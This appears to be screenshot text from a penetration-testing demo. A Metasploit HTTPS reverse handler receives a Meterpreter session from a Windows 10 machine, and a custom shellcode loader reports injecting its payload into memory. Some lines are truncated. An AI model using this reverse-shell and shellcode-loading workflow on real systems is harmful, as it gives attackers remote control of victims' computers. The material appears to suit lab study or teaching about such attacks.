 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:
[!] https://0.0.0.0:443 handling request from 192.168
[*] https://0.0.0.0:443 handling request from 192.168
[!] https://0.0.0.0:443 handling request from 192.168
[*] Meterpreter session 2 opened (192.168.1.157:443 -
meterpreter > sysinfo
Computer : DESKTOP-2O838FH
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Microsoft
Edge
shellcode_l...
shellcode_l...
C:\Users\user\Desktop\shellcode_loader.exe
[+] Starting shellcode loader...
[*] Allocated memory space at: 1DDB7920000
[*] Copied payload into memory.
[*] Created thread in current process.